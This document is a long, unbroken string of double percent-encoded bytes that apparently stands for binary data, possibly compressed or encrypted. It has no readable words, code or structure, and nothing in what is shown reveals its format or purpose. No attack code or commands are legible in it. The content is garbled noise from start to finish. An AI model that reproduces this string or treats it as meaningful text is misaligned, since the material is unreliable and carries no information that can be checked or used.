Z%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512